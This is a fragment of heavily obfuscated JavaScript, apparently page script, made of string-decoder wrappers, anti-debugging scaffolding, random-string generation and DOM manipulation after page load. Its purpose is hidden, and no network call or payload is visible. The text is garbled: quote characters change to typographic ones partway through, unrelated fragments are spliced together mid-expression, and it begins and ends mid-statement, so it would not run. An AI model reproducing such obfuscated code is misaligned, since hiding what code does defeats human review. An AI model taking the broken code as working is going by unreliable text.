_0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+’m’]()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+’h’])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+’t’]=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+’.’,document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+’r’](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+’d’,function(){const _0x53186e={‘KzBqX’:_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+’+$’,’DszLS’:function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},’LGbYv’:_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),’kENSc’:_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),’ZkMtX’:_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+’g’,’zBFCU’:_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),’NliMC’:_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),’ynYor’:_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),’LZFXT’:function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},’jnrgJ’:_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),’pFmWp’:_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),’QmAgg’:_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),’SsMwo’:_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),’fuRVI’:function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},’UospK’:function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},’YScnd’:_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),’toEZY’:_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),’lHhwG’:_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+’n’,’YJuvi’:_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),’EIkiN’:_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),’wmqLC’:_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),’YotqA’:_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+’ng’,’jPwbe’:_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),’fBVKv’:_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),’TfYAD’:_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+’er’,’qZsVZ’:_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+’er’,’ZdOiC’:_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+’)’,’LSDcc’:_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),’mmBKt’:function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},’GUdXY’:_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),’IUzYD’:_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),’QJhVm’:function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},’LMMtW’:_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),’vBxZK’:function(_0x3e8339){return _0x3e8339();},’mhIWt’:_0x470248(0x681,0x615,0xb04,0xc60,0x889),’Kcmfi’:_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),’TlhqX’:_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),’BnFAN’:function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},’BFXRR’:function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},’XqnRP’:_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),’dJWuy’:_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),’XFyOk’:function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={‘jFUWB’:_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],’gOjbM’:function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},’ESGGH’:_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],’nioIr’:_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],’DlbiH’:_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],’ExyOV’:_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],’twZyz’:_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],’xBxJb’:_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],’phAVo’:function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},’AYiny’:_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],’UBQto’:_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],’kVhLX’:_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],’Ljjnb’:_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],’zIEMV’:function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},’GtMwy’:function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},’BiNFU’:_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],’kqNsp’:_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],’LYUVd’:_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],’yNEwU’:function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},’BtUIP’:_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],’YOPlQ’:_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],’nzZoZ’:function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},’YUUJP’:function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},’snXUX’:_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],’rNrah’:_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+’h’](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+’r’](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+’h’](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+’ay’]=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+’ay’]=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={‘RkmdB’:function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},’YVWMP’:_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],’fnCgA’:_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],’lBewb’:_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],’mCffS’:function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},’sMbCW’:_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],’yYZZd’:_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],’SabMK’:_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],’wIfvd’:_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],’pbZRP’:function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return 